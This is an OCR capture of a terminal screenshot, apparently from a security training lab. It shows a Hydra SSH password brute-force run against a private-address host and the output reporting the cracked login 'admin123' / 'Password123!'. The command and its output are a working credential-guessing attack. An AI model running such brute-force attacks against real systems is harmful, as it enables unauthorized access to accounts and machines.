 Terminal - azureuser@kali: ~
File Edit View Terminal Tabs Help
azureuser@kali: ~ admin123@DMZIServer: ~ azureuser@kali: ~ azureuser@kali: ~
(azureuser kali)-[~]
$ hydra -l admin123 -P /home/azureuser/Downloads/Udacity.txt ssh://10.1.0.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 17:18:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4735 login tries (l:1/p:4735), ~296 tries per task
[DATA] attacking ssh://10.1.0.12:22/
[STATUS] 355.00 tries/min, 355 tries in 00:01h, 4382 to do in 00:13h, 14 active
[STATUS] 340.33 tries/min, 1021 tries in 00:03h, 3717 to do in 00:11h, 13 active
[STATUS] 303.43 tries/min, 2124 tries in 00:07h, 2617 to do in 00:09h, 10 active
[22][ssh] host: 10.1.0.12 login: admin123 password: Password123!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 17:28:35
(azureuser kali)-[~]
$
(azureuser kali)-[~]
$